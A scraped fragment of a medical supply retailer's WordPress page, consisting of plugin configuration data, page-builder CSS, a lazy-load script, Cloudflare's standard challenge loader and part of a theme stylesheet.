Icon","dashicons-editor-kitchensink":"Kitchen Sink Icon","dashicons-editor-ltr":"LTR Icon","dashicons-editor-ol":"Ordered List Icon","dashicons-editor-ol-rtl":"Ordered List RTL Icon","dashicons-editor-outdent":"Outdent Icon","dashicons-editor-paragraph":"Paragraph Icon","dashicons-editor-paste-text":"Paste Text Icon","dashicons-editor-paste-word":"Paste Word Icon","dashicons-editor-quote":"Quote Icon","dashicons-editor-removeformatting":"Remove Formatting Icon","dashicons-editor-rtl":"RTL Icon","dashicons-editor-spellcheck":"Spellcheck Icon","dashicons-editor-strikethrough":"Strikethrough Icon","dashicons-editor-table":"Table Icon","dashicons-editor-textcolor":"Text Color Icon","dashicons-editor-ul":"Unordered List Icon","dashicons-editor-underline":"Underline Icon","dashicons-editor-unlink":"Unlink Icon","dashicons-editor-video":"Video Icon","dashicons-ellipsis":"Ellipsis Icon","dashicons-email":"Email Icon","dashicons-email-alt":"Email (alt) Icon","dashicons-email-alt2":"Email (alt2) Icon","dashicons-embed-audio":"Embed Audio Icon","dashicons-embed-generic":"Embed Generic Icon","dashicons-embed-photo":"Embed Photo Icon","dashicons-embed-post":"Embed Post Icon","dashicons-embed-video":"Embed Video Icon","dashicons-excerpt-view":"Excerpt View Icon","dashicons-exit":"Exit Icon","dashicons-external":"External Icon","dashicons-facebook":"Facebook Icon","dashicons-facebook-alt":"Facebook (alt) Icon","dashicons-feedback":"Feedback Icon","dashicons-filter":"Filter Icon","dashicons-flag":"Flag Icon","dashicons-food":"Food Icon","dashicons-format-aside":"Aside Icon","dashicons-format-audio":"Audio Icon","dashicons-format-chat":"Chat Icon","dashicons-format-gallery":"Gallery Icon","dashicons-format-image":"Image Icon","dashicons-format-quote":"Quote Icon","dashicons-format-status":"Status Icon","dashicons-format-video":"Video Icon","dashicons-forms":"Forms Icon","dashicons-fullscreen-alt":"Fullscreen (alt) Icon","dashicons-fullscreen-exit-alt":"Fullscreen Exit (alt) Icon","dashicons-games":"Games Icon","dashicons-google":"Google Icon","dashicons-grid-view":"Grid View Icon","dashicons-groups":"Groups Icon","dashicons-hammer":"Hammer Icon","dashicons-heading":"Heading Icon","dashicons-heart":"Heart Icon","dashicons-hidden":"Hidden Icon","dashicons-hourglass":"Hourglass Icon","dashicons-html":"HTML Icon","dashicons-id":"ID Icon","dashicons-id-alt":"ID (alt) Icon","dashicons-image-crop":"Crop Icon","dashicons-image-filter":"Filter Icon","dashicons-image-flip-horizontal":"Flip Horizontal Icon","dashicons-image-flip-vertical":"Flip Vertical Icon","dashicons-image-rotate":"Rotate Icon","dashicons-image-rotate-left":"Rotate Left Icon","dashicons-image-rotate-right":"Rotate Right Icon","dashicons-images-alt":"Images (alt) Icon","dashicons-images-alt2":"Images (alt2) Icon","dashicons-index-card":"Index Card Icon","dashicons-info":"Info Icon","dashicons-info-outline":"Info Outline Icon","dashicons-insert":"Insert Icon","dashicons-insert-after":"Insert After Icon","dashicons-insert-before":"Insert Before Icon","dashicons-instagram":"Instagram Icon","dashicons-laptop":"Laptop Icon","dashicons-layout":"Layout Icon","dashicons-leftright":"Left Right Icon","dashicons-lightbulb":"Lightbulb Icon","dashicons-linkedin":"LinkedIn Icon","dashicons-list-view":"List View Icon","dashicons-location":"Location Icon","dashicons-location-alt":"Location (alt) Icon","dashicons-lock":"Lock Icon","dashicons-marker":"Marker Icon","dashicons-media-archive":"Archive Icon","dashicons-media-audio":"Audio Icon","dashicons-media-code":"Code Icon","dashicons-media-default":"Default Icon","dashicons-media-document":"Document Icon","dashicons-media-interactive":"Interactive Icon","dashicons-media-spreadsheet":"Spreadsheet Icon","dashicons-media-text":"Text Icon","dashicons-media-video":"Video Icon","dashicons-megaphone":"Megaphone Icon","dashicons-menu":"Menu Icon","dashicons-menu-alt":"Menu (alt) Icon","dashicons-menu-alt2":"Menu (alt2) Icon","dashicons-menu-alt3":"Menu (alt3) Icon","dashicons-microphone":"Microphone Icon","dashicons-migrate":"Migrate Icon","dashicons-minus":"Minus Icon","dashicons-money":"Money Icon","dashicons-money-alt":"Money (alt) Icon","dashicons-move":"Move Icon","dashicons-nametag":"Nametag Icon","dashicons-networking":"Networking Icon","dashicons-no":"No Icon","dashicons-no-alt":"No (alt) Icon","dashicons-open-folder":"Open Folder Icon","dashicons-palmtree":"Palm Tree Icon","dashicons-paperclip":"Paperclip Icon","dashicons-pdf":"PDF Icon","dashicons-performance":"Performance Icon","dashicons-pets":"Pets Icon","dashicons-phone":"Phone Icon","dashicons-pinterest":"Pinterest Icon","dashicons-playlist-audio":"Playlist Audio Icon","dashicons-playlist-video":"Playlist Video Icon","dashicons-plugins-checked":"Plugins Checked Icon","dashicons-plus":"Plus Icon","dashicons-plus-alt":"Plus (alt) Icon","dashicons-plus-alt2":"Plus (alt2) Icon","dashicons-podio":"Podio Icon","dashicons-portfolio":"Portfolio Icon","dashicons-post-status":"Post Status Icon","dashicons-pressthis":"Pressthis Icon","dashicons-printer":"Printer Icon","dashicons-privacy":"Privacy Icon","dashicons-products":"Products Icon","dashicons-randomize":"Randomize Icon","dashicons-reddit":"Reddit Icon","dashicons-redo":"Redo Icon","dashicons-remove":"Remove Icon","dashicons-rest-api":"REST API Icon","dashicons-rss":"RSS Icon","dashicons-saved":"Saved Icon","dashicons-schedule":"Schedule Icon","dashicons-screenoptions":"Screen Options Icon","dashicons-search":"Search Icon","dashicons-share":"Share Icon","dashicons-share-alt":"Share (alt) Icon","dashicons-share-alt2":"Share (alt2) Icon","dashicons-shield":"Shield Icon","dashicons-shield-alt":"Shield (alt) Icon","dashicons-shortcode":"Shortcode Icon","dashicons-slides":"Slides Icon","dashicons-smartphone":"Smartphone Icon","dashicons-smiley":"Smiley Icon","dashicons-sort":"Sort Icon","dashicons-sos":"Sos Icon","dashicons-spotify":"Spotify Icon","dashicons-star-empty":"Star Empty Icon","dashicons-star-filled":"Star Filled Icon","dashicons-star-half":"Star Half Icon","dashicons-sticky":"Sticky Icon","dashicons-store":"Store Icon","dashicons-superhero":"Superhero Icon","dashicons-superhero-alt":"Superhero (alt) Icon","dashicons-table-col-after":"Table Col After Icon","dashicons-table-col-before":"Table Col Before Icon","dashicons-table-col-delete":"Table Col Delete Icon","dashicons-table-row-after":"Table Row After Icon","dashicons-table-row-before":"Table Row Before Icon","dashicons-table-row-delete":"Table Row Delete Icon","dashicons-tablet":"Tablet Icon","dashicons-tag":"Tag Icon","dashicons-tagcloud":"Tagcloud Icon","dashicons-testimonial":"Testimonial Icon","dashicons-text":"Text Icon","dashicons-text-page":"Text Page Icon","dashicons-thumbs-down":"Thumbs Down Icon","dashicons-thumbs-up":"Thumbs Up Icon","dashicons-tickets":"Tickets Icon","dashicons-tickets-alt":"Tickets (alt) Icon","dashicons-tide":"Tide Icon","dashicons-translation":"Translation Icon","dashicons-trash":"Trash Icon","dashicons-twitch":"Twitch Icon","dashicons-twitter":"Twitter Icon","dashicons-twitter-alt":"Twitter (alt) Icon","dashicons-undo":"Undo Icon","dashicons-universal-access":"Universal Access Icon","dashicons-universal-access-alt":"Universal Access (alt) Icon","dashicons-unlock":"Unlock Icon","dashicons-update":"Update Icon","dashicons-update-alt":"Update (alt) Icon","dashicons-upload":"Upload Icon","dashicons-vault":"Vault Icon","dashicons-video-alt":"Video (alt) Icon","dashicons-video-alt2":"Video (alt2) Icon","dashicons-video-alt3":"Video (alt3) Icon","dashicons-visibility":"Visibility Icon","dashicons-warning":"Warning Icon","dashicons-welcome-add-page":"Add Page Icon","dashicons-welcome-comments":"Comments Icon","dashicons-welcome-learn-more":"Learn More Icon","dashicons-welcome-view-site":"View Site Icon","dashicons-welcome-widgets-menus":"Widgets Menus Icon","dashicons-welcome-write-blog":"Write Blog Icon","dashicons-whatsapp":"WhatsApp Icon","dashicons-wordpress":"WordPress Icon","dashicons-wordpress-alt":"WordPress (alt) Icon","dashicons-xing":"Xing Icon","dashicons-yes":"Yes Icon","dashicons-yes-alt":"Yes (alt) Icon","dashicons-youtube":"YouTube Icon"},"mimeTypeIcon":"https:\/\/nhmedsupply.com\/wp-includes\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","webp":"image\/webp","avif":"image\/avif","ico":"image\/x-icon","heic":"image\/heic","heif":"image\/heif","heics":"image\/heic-sequence","heifs":"image\/heif-sequence","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav|x-wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages","xls":"application\/excel, application\/vnd.ms-excel, application\/x-excel, application\/x-msexcel"},"admin_url":"https:\/\/nhmedsupply.com\/wp-admin\/","ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","nonce":"8a7cf67585","acf_version":"6.7.0","wp_version":"6.8.3","browser":"chrome","locale":"en_US","rtl":false,"screen":"acf_form","post_id":"new_post","validation":true,"editor":"classic","is_pro":false,"debug":false,"StrictMode":false};
</script>
<script type="rocketlazyloadscript">
acf.doAction( 'prepare' );
</script>
<style id="et-builder-module-design-deferred-21518-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_3.et_pb_section,.et-db .pum .et-l .et_pb_section_3.et_pb_section,.et-db #et-boc .et-l .et_pb_section_8.et_pb_section,.et-db .pum .et-l .et_pb_section_8.et_pb_section,.et-db #et-boc .et-l .et_pb_column_3,.et-db .pum .et-l .et_pb_column_3,.et-db #et-boc .et-l .et_pb_column_11,.et-db .pum .et-l .et_pb_column_11{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_3.et_pb_row,.et-db .pum .et-l .et_pb_row_3.et_pb_row,.et-db #et-boc .et-l .et_pb_row_9.et_pb_row,.et-db .pum .et-l .et_pb_row_9.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_3,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et-db #et-boc .et-l .et_pb_row_3,body.et-db .pum-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et-db .pum .et-l .et_pb_row_3,body.et-db #page-container .et-db .pum .et-l #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et-db .pum .et-l .et_pb_row_3,body.et-db .pum-container .et-db .pum .et-l #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et-db #et-boc .et-l .et_pb_row_9,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et-db #et-boc .et-l .et_pb_row_9,body.et-db .pum-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et-db .pum .et-l .et_pb_row_9,body.et-db #page-container .et-db .pum .et-l #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et-db .pum .et-l .et_pb_row_9,body.et-db .pum-container .et-db .pum .et-l #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_code_3,.et-db .pum .et-l .et_pb_code_3,.et-db #et-boc .et-l .et_pb_code_6,.et-db .pum .et-l .et_pb_code_6{min-height:313px}.et-db #et-boc .et-l .et_pb_section_4,.et-db .pum .et-l .et_pb_section_4,.et-db #et-boc .et-l .et_pb_section_5,.et-db .pum .et-l .et_pb_section_5{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:4px;border-color:#00a19b}.et-db #et-boc .et-l .et_pb_section_4.et_pb_section,.et-db .pum .et-l .et_pb_section_4.et_pb_section,.et-db #et-boc .et-l .et_pb_section_5.et_pb_section,.et-db .pum .et-l .et_pb_section_5.et_pb_section,.et-db #et-boc .et-l .et_pb_section_6.et_pb_section,.et-db .pum .et-l .et_pb_section_6.et_pb_section,.et-db #et-boc .et-l .et_pb_section_7.et_pb_section,.et-db .pum .et-l .et_pb_section_7.et_pb_section{padding-top:0px}.et-db #et-boc .et-l .et_pb_row_5.et_pb_row,.et-db .pum .et-l .et_pb_row_5.et_pb_row,.et-db #et-boc .et-l .et_pb_row_6.et_pb_row,.et-db .pum .et-l .et_pb_row_6.et_pb_row,.et-db #et-boc .et-l .et_pb_row_7.et_pb_row,.et-db .pum .et-l .et_pb_row_7.et_pb_row,.et-db #et-boc .et-l .et_pb_row_8.et_pb_row,.et-db .pum .et-l .et_pb_row_8.et_pb_row{padding-top:0px!important;padding-top:0px}.et-db #et-boc .et-l .et_pb_image_0,.et-db .pum .et-l .et_pb_image_0{background-image:url(https://nhmedsupply.com/wp-content/uploads/2022/08/Rectangle-84-2.png);text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_image_0 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_0 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_1 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_1 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_2 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_2 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_3 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_3 .et_pb_image_wrap img{height:203px;width:auto}.et-db #et-boc .et-l .et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et-db .pum .et-l .et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et-db .pum .et-l .et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et-db .pum .et-l .et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et-db .pum .et-l .et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:26px;color:#00a19b!important}.et-db #et-boc .et-l .et_pb_blurb_1.et_pb_blurb,.et-db .pum .et-l .et_pb_blurb_1.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_2.et_pb_blurb,.et-db .pum .et-l .et_pb_blurb_2.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_3.et_pb_blurb,.et-db .pum .et-l .et_pb_blurb_3.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_4.et_pb_blurb,.et-db .pum .et-l .et_pb_blurb_4.et_pb_blurb{font-size:15px;color:rgba(61,69,67,0.8)!important}.et-db #et-boc .et-l .et_pb_image_1,.et-db .pum .et-l .et_pb_image_1{background-image:url(https://nhmedsupply.com/wp-content/uploads/2022/08/Rectangle-84-1.png);text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_section_6,.et-db .pum .et-l .et_pb_section_6{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:4px;border-color:#238dc1}.et-db #et-boc .et-l .et_pb_image_2,.et-db .pum .et-l .et_pb_image_2{background-image:url(https://nhmedsupply.com/wp-content/uploads/2022/08/Rectangle-84.png);text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et-db .pum .et-l .et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et-db .pum .et-l .et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:26px;color:#238dc1!important}.et-db #et-boc .et-l .et_pb_section_7,.et-db .pum .et-l .et_pb_section_7{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:4px;border-color:#f88d2a}.et-db #et-boc .et-l .et_pb_image_3,.et-db .pum .et-l .et_pb_image_3{background-image:url(https://nhmedsupply.com/wp-content/uploads/2022/08/instore.png);text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et-db .pum .et-l .et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et-db .pum .et-l .et_pb_blurb_4.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:26px;color:#f88d2a!important}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_image_0 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_0 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_1 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_1 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_2 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_2 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_3 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_3 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_image_0 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_0 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_1 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_1 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_2 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_2 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_3 .et_pb_image_wrap img,.et-db .pum .et-l .et_pb_image_3 .et_pb_image_wrap img{width:auto}}</style><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nhmedsupply.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","nonce":"4610de2778","url":"https:\/\/nhmedsupply.com\/product_brand\/miltex","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://nhmedsupply.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c03201f28bdcc78',t:'MTc2ODc5MjA4Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/header-footer.css?ver=1764588638
body_size: 7737
content:
body #main-header #et-top-navigation{float:left;padding-left:0!important;width:100%;padding-top:0}body #main-header .container{display:flex;width:88%}body #top-header .container{display:flex;padding-top:15px;padding-bottom:15px;align-items:center;width:88%}body #top-header{background-color:white!important}body #top-header .container .logo_container{position:relative;width:100%;height:auto;max-width:300px}body #top-header .header_right_div a,body #top-header .header_right_div{color:#3D4543}body #main-header{background:linear-gradient(90deg,#00A19B 7.16%,#238DC1 94.9%)}body #top-header .header_right_div{display:flex;justify-content:flex-end;width:100%}body #top-header .container .logo_container a{display:inline-block}body #top-header .header_right_div .textwidget .header_div .contact-num{display:flex;align-items:center}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:before{content:"";background-image:url(../../../../../../themes/Divi-Child/images/phone.svg);width:40px;height:40px;position:absolute;left:-31px;border:3px solid #00A19B;border-radius:100%;background-position:center;background-repeat:no-repeat;top:-3px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner{padding-right:70px;position:relative;padding-left:31px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner strong{font-size:12px;font-weight:500;text-transform:capitalize;padding-bottom:4px;display:inline-block}body #main-header #et-top-navigation ul li a{color:#fff}body #top-header .header_right_div .menu .sub-menu li a:hover,body #main-header #et-top-navigation ul li .sub-menu li a:hover,body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner a:hover{color:#00A19B;opacity:1}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner a{font-weight:700;font-size:16px}body #top-header .header_right_div .menu{display:flex;align-items:center}body #top-header .header_right_div .menu .btn_blue a{background-color:#00A19B;color:#fff;padding:15px 23.4px;border-radius:5px}body #top-header .header_right_div .menu .btn_login a{text-transform:capitalize;background-image:url(../../../../../../themes/Divi-Child/images/wihe_angle-down.svg);background-color:#F88D2A;color:#fff;padding:15px 66px 15px 25px;border-radius:5px;background-repeat:no-repeat;background-position:87%}body #top-header .header_right_div .menu li:last-child{margin-right:0}body #top-header .header_right_div .menu li a{font-weight:600;font-size:15px;line-height:18px;display:inline-block}body #top-header .header_right_div .menu li{margin-bottom:0;margin-right:28px}body #top-header .header_right_div div#text-2{display:flex;align-items:center}body #top-header .header_right_div .menu .sub-menu li a{background-color:#fff;display:inline-block;border-radius:0;color:#3D4543;width:100%;padding:17px 0 17px 40px;font-size:16px;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background-image:none}body #top-header .header_right_div .menu .et-touch-hover .sub-menu,body #top-header .header_right_div .menu .btn_login:hover .sub-menu{visibility:visible}body #top-header .header_right_div .menu .btn_login .sub-menu li{margin:0}body #top-header .header_right_div .menu .btn_login:hover .sub-menu li a:hover{background-color:#F88D2A;color:#fff}body #top-header .header_right_div .menu .btn_login:hover .sub-menu li a{background-image:none}body #top-header .header_right_div .menu .sub-menu{right:-6.5%;background-color:#fff;box-shadow:0 4px 24px rgba(0,0,0,.1);border-radius:0 0 5px 5px;position:absolute;z-index:999999;min-width:245px;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;top:78px;overflow:hidden;right:-6.5%}body #top-header .header_right_div div#nav_menu-2{display:flex;align-items:center}body #main-header #et-top-navigation ul li a{color:#fff;font-size:14px;font-weight:700;padding:20px 15px}body #main-header #et-top-navigation ul li .sub-menu li a:hover{background-color:#F88D2A;color:#fff}body #main-header #et-top-navigation ul li .sub-menu li a{color:#3D4543;width:100%;padding:17px 0 17px 40px;font-size:16px}body #main-header #et-top-navigation ul li a:hover{background-color:#188;opacity:1;color:#fff}body #main-header #et-top-navigation ul li:not(:last-child){padding-right:0}body #main-header #et-top-navigation 